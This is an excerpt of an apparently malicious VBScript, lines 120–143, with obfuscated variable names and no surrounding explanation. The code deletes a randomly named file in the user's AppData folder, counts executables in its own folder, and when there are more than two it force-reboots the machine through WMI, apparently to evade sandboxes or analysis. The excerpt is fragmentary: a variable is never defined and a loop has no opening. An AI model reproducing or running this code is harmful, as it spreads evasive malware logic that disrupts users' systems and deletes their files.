 120
121 Dim iQFDTLc, IHJvIBh, cMQbdNi, fxfeGKM
122 Set GMGztPF = CreateObject("Scripting.FileSystemObject")
123 iQFDTLc = GMGztPF.GetParentFolderName(WScript.ScriptFullName)
124 With WScript.CreateObject("Scripting.FileSystemObject")
125 Set MbPIbdq = CreateObject("Scripting.FileSystemObject")
126 If MbPIbdq.Fileexists("C:\Users\admin\AppData\Roaming\"+ RandStrinh +".txt") Then MbPIbdq.DeleteFile "C:\Users\admin\AppData\Roaming\"+ RandStrinh +".txt"
127 cMQbdNi = 0
128 For Each IHJvIBh In .GetFolder(iQFDTLc).Files
129 If UCase(.GetExtensionName(IHJvIBh.Name)) = UCase("exe") Then
130 cMQbdNi = cMQbdNi + 1
131 End If
132 Next
133 If (cMQbdNi > 2) Then
134 Dim JOvFIXm, zJWKymv, zJWKymvSheck
135 Set JOvFIXm = GetObject("WinMgmts:{(Shutdown,RemoteShutdown)}!\\.\Root\CIMV2:Win32_OperatingSystem")
136 Set zJWKymv = JOvFIXm.Instances_
137 For Each zJWKymvSheck In zJWKymv
138 zJWKymvSheck.Reboot()
139 Next
140 End If
141 End With
142 Loop
143